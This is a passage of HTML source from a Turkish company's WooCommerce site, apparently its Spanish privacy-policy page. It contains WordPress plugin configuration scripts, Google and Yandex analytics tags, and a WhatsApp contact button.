			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"Turco","url":"https:\/\/tanriver.com.tr\/gizlilik-politikasi\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"Ingl\u00e9s","url":"https:\/\/tanriver.com.tr\/en\/privacy-policy\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u00c1rabe","url":"https:\/\/tanriver.com.tr\/ar\/privacy-policy\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Franc\u00e9s","url":"https:\/\/tanriver.com.tr\/fr\/politique-de-confidentialite\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":0,"default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"Alem\u00e1n","url":"https:\/\/tanriver.com.tr\/de\/datenschutz-bestimmungen\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":0,"translated_name":"Persa","url":"https:\/\/tanriver.com.tr\/fa\/privacy-policy\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":"1","default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"Espa\u00f1ol","url":"https:\/\/tanriver.com.tr\/es\/politica-de-privacidad\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/es/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-es","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=es","wc_ajax_url":"/es/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8880f71929fb54676ca5b2550b2ef799","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/es/cart/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://tanriver.com.tr/es/","shop_url":"https://tanriver.com.tr/es/urunlerimiz/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-es","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://tanriver.com.tr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-wd-recent-posts-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-mod-sticky-sidebar-opener-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-cookies-popup-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"f58a673cf6","plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"15243"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script>            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
